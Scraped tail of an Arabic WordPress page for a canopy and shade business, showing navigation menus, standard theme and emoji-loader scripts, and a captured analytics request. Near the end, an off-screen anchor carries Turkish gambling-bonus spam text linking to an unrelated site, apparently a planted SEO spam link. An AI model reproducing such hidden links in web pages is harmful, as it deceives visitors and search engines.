class="drawer-nav-drop-wrap"><a href="/pvc/">PVC</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-199 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="/pvc/">مظلات اكس</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="/pvc/">مظلات دائرية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="/pvc/">مظلات نصف دائرية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="/pvc/">مظلات مخروطية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="#swam">مظلات مسابح</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="drawer-nav-drop-wrap"><a href="/swater/">السواتر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-355 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="/hadeed/">حديد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/plastic/">بلاستيك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="/gomashia/">قماشية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="/shinko/">شينكو</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="/drazbeen/">درابزين</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="/brogorat/">برجولات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="/grmeed/">قرميد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440"><div class="drawer-nav-drop-wrap"><a href="/other/">أخرى</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-440 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="/abwab-shababek/">أبواب وشبابيك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="/aluminum/">الومنيوم</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="/byoot-shar/">بيوت شعر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="/slalem/">سلالم</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="/shabak/">شبوك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="/mstodaat/">مستودعات</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مدونة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li></ul></div></nav></div></div></div></div><script src="/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="kadence-navigation-js-extra">var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};//# sourceURL=kadence-navigation-js-extra
</script><script src="/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.7" id="kadence-navigation-js" async></script><script src="/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script><script src="/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.7" id="kad-splide-js" async></script><script id="kadence-slide-init-js-extra">var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};//# sourceURL=kadence-slide-init-js-extra
</script><script src="/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.7" id="kadence-slide-init-js" async></script><script id="wpsr_main_js-js-extra">var wp_socializer = {"ajax_url":"/wp-admin/admin-ajax.php"};
//# sourceURL=wpsr_main_js-js-extra
</script><script src="/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"//s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"//s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
</script><a href="//www.granadacollege.edu.jo/" style="position:absolute; left:-9999px; width:1px; height:1px; overflow:hidden;" rel="follow">deneme bonusu veren siteler</a></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=573502113&t=pageview&_s=1&dl=https%3A%2F%2Fthilalalmamlaka.com%2F%25D9%2585%25D8%25B8%25D9%2584%25D8%25A7%25D8%25AA-%25D9%2588%25D8%25B3%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B1-%25D8%25A7%25D9%2584%25D8%25A7%25D8%25AD%25D8%25B3%25D8%25A7%25D8%25A1-%25D8%25AA%25D8%25B1%25D9%2583%25D9%258A%25D8%25A8-%25D9%2585%25D8%25B8%25D9%2584%25D8%25A7%25D8%25AA-%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%2F&ul=en-us%40posix&dt=%D9%85%D8%B8%D9%84%D8%A7%D8%AA%20%D9%88%D8%B3%D9%88%D8%A7%D8%AA%D8%B1%20%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%B8%D9%84%D8%A7%D8%AA%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%88%D8%AD%D8%AF%D8%A7%D8%A6%D9%82%20%7C%20%D8%B8%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D9%85%D9%84%D9%83%D8%A90552221339&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=68864831&gjid=459751290&cid=1126211762.1768505313&tid=UA-210390448-1&_gid=831978318.1768505313&_r=1&_slc=1&z=1868635272
body_size: -452
content:
2,cG-Y0G92QVYPW